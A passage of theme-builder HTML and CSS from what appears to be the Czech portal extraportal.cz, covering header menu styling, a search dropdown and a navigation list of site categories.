shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "tdm_block_popup";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "24";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "5";
tdBlocksArray.push(block_tdi_36);
</script>
<style>
body .tdi_37 .tdm-btn-text,
				body .tdi_37 i{
					color: #000000;
				}body .tdi_37 svg{
				    fill: #000000;
				
				    fill: #000000;
				}body .tdi_37 svg *{
				    fill: inherit;
				
				    fill: inherit;
				}body .tdi_37:hover .tdm-btn-text,
				body .tdi_37:hover i{
					color: var(--nft-custom-color-1);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_37:hover svg{
				    fill: var(--nft-custom-color-1);
				
				    fill: var(--nft-custom-color-1);
				}body .tdi_37:hover svg *{
				    fill: inherit;
				
				    fill: inherit;
				}body .tdi_37 i{
					color: #000000;
				    -webkit-text-fill-color: unset;
    				background: transparent;
				}body .tdi_37:hover i{
					color: var(--nft-custom-color-1);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_37 svg{
					width: 26px;
                    height: auto;
				}.tdi_37 .tdm-btn-icon:last-child{
					margin-left: 10px;
				}.tdi_37{
					font-family:Raleway !important;font-size:15px !important;line-height:80px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 svg{
					width: 24px;
                    height: auto;
				}.tdi_37{
					font-family:Raleway !important;font-size:13px !important;line-height:70px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 svg{
					width: 20px;
                    height: auto;
				}.tdi_37 .tdm-btn-icon:last-child{
					margin-left: 6px;
				}.tdi_37{
					font-family:Raleway !important;font-size:13px !important;line-height:60px !important;font-weight:900 !important;text-transform:uppercase !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-lg tdi_37"><span class="tdm-btn-text">All</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_38 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_38 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_38 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:15px !important;line-height:30px !important;font-weight:900 !important;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_38 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_38 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_38 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;line-height:30px !important;font-weight:900 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-menu > li{
                    margin-right: 2px;
                }.tdi_38 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_38 .tdb-menu-items-dropdown{
                    margin-left: 2px;
                }.tdi_38 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;line-height:26px !important;font-weight:900 !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-111aaa-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://extraportal.cz/extra/" data-wpel-link="internal"><div class="tdb-menu-item-text">eXtra</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://extraportal.cz/bydleni/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://extraportal.cz/rady-a-navody/" data-wpel-link="internal"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://extraportal.cz/zdravi/" data-wpel-link="internal"><div class="tdb-menu-item-text">Zdraví</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_41 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
